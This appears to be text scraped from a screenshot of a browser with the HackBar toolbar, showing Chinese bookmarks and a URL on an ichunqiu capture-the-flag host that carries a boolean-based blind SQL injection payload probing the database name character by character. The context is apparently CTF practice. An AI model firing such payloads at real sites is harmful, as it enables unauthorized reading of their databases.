 火狐官方站点 最常访问 火狐官方站点 传奇世界 双11内部红包 火狐官方站点 新手上路 1号店 常用网址 常用网址 常用网址 JD 京东商城 百度 天猫精选 » 移动版书
INT SQL XSS Encryption Encoding Other
Load URL http://42b189bec4ac44e1bbb14b0dec410af4ed4352698fa647f5.game.ichunqiu.com/?id=0 or ascii(substr(database(),1,1))>119--
Split URL
Execute
Enable Post data Enable Referrer
我的博客 主页 我的消息